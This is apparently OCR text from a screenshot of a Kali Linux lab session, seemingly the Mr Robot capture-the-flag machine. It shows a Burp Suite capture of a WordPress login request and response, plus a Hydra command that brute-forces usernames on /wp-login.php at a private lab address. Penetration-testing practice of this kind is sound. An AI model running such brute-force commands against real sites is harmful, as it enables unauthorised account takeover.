 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:17
user's Blog! › Log
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
1 http://10.0.2.3 GET /wp-login 200 3168 HTML user&#039;s Blog! &rsaq... 10.0.2.3 wordpress_test_co... 16:08:42 17 D... 8080 89
8 http://10.0.2.3 POST /wp-login.php ✓ 200 4066 HTML php user&#039;s Blog! &rsaq... 10.0.2.3 wordpress_test_co... 16:08:56 17 D... 8080 24
freak@kali: ~/Desktop/MrRobot
File Actions Edit View Help
(freak㉿kali)-[~/Desktop/MrRobot]
$ hydra -vV -L sorted.dic -p wedontcare 10.0.2.3 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:
F=Invalid username'
Request
Pretty Raw Hex
1 POST /wp-login.php HTTP/1.1
2 Host: 10.0.2.3
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://10.0.2.3
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.2.3/wp-login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: keep-alive
15
16 log=login&pwd=test&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.0.2.3%2Fwp-admin%2F
&testcookie=1
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Dec 2025 10:39:02 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.5.29
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Pragma: no-cache
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
10 Vary: Accept-Encoding
11 X-Mod-Pagespeed: 1.9.32.3-4523
12 Cache-Control: max-age=0, no-cache
13 Content-Length: 3560
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18 <!DOCTYPE html>
19 <!--[if IE 8]>
20 <html xmlns="http://www.w3.org/1999/xhtml" class="ie8" lang="en-US">
21 <![endif]-->
22 <!--[if !(IE 8) ]><!-->
23 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
24 <!--<![endif]-->
25 <head>
26 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
27 <title>
user&#039;s Blog! &rsaquo; Log In
</title>
Search 0 highlights
Inspector
Selection 35 (0x23)
Selected text
log=login&pwd=test&wp-submit=Log+In
Decoded from: URL encoding
log=login&pwd=test&wp-submit=Log In
Request attributes 2
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 15
Inspector
Notes
Event log (1) All issues
Memory: 122.4MB Disabled
Right Ctrl